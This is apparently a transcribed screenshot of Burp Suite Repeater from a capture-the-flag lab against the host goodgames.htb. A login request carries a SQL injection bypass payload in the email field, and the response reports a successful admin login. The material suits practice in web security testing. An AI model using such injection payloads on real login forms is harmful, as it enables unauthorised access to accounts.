 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Follow redirection Target: http://goodgames.htb HTTP/1
Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://goodgames.htb
10 Connection: keep-alive
11 Referer: http://goodgames.htb/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 email=admin ' or 1 = 1 -- -&password=password
Search 0 highlights
Response
Pretty Raw Hex Render
\n
</div>
89 <a href="/">
<img src="static/images/logo-2.png" alt="GoodGames">
</a>
90 <div class="nk-gap-2">
</div>
91 </div>
92 </div>
93 <div class="nk-fullscreen-block-middle">
94 <div class="container text-center">
95 <div class="row">
96 <div class="col-md-6 offset-md-3 col-lg-4 offset-lg-4">
97 <h1 class="text-main-1" style="font-size: 50px;">
Login Successful
</h1>
98
99 <div class="nk-gap">
</div>
100 <h2 class="h4">
Welcome adminabc
</h2>
101
102 <div>
Redirecting you to profile page...
</div>
103 <div class="nk-gap-3">
</div>
104
105 <a href="/" class="nk-btn nk-btn-rounded nk-btn-color-white">
Return to Homepage
</a>
106 </div>
107 </div>
108 <div class="nk-gap-3">
</div>
109 </div>
110 </div>
111 </div>
112
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 8
Inspector
Notes
Done 9,716 bytes | 1,292 millis
Event log All issues Memory: 145.6MB